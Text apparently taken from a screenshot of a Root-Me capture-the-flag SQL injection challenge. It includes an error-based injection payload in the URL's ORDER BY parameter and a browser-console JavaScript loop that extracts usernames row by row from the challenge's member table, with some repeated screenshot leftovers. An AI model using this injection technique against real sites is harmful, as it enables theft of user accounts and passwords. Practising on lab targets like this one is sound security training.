 Not secure challenge01.root-me.org/web-serveur/ch34/?action=contents&order=ASC,+(cast((select%20us3rn4m3_c0l,p455w0rd_c0l%20from%20m3mbr35t4bl3%20limit%201)%20as%20int))
publier des solutions sur internet est interdit
Authentication | Contents
Contents List
admin
rds</body></html>
rds</body></html>
rds</body></html>
rds</body></html>
rds</body></html>
rds</body></html>
rds</body></html>
rds</body></html>
Sources Elements Console Network Performance Memory 72
top max Default levels 72
function getTables(x){
var xhttp = new XMLHttpRequest();
url = 'http://challenge01.root-me.org/web-serveur/ch34/?action=contents&order=ASC,+(cast((select us3rn4m3_c0l
from m3mbr35t4bl3 limit 1 offset ' + x + ') as int))'
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementsByTagName('h3')[1].innerText += '\n'+ xhttp.responseText.replace('"</body>
</html>','').substr(443);
}
};
xhttp.open("GET", url, true);
xhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xhttp.send();
}
for (i=0;i<100;i++) getTables(i);
undefined